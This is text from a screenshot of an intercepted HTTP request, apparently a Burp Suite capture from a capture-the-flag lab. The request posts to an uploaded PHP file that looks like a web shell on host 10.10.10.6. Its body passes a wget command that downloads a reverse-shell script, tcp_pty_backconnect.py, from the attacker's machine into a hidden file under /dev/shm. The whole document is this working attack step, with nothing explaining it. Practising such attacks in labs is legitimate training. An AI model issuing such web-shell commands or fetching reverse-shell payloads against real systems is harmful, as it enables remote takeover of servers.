 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /torrent/upload/ab96176eac05d49d263a1f97eb5dc07491ed3a7b.php HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: /torrent/=; /torrent/login.php=; saveit_0=1; saveit_1=0; /torrent/torrents.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
f2de3ad3a6f9b399368b4b1fdbd03aed
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 68
13
14 test=wget 10.10.14.6:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py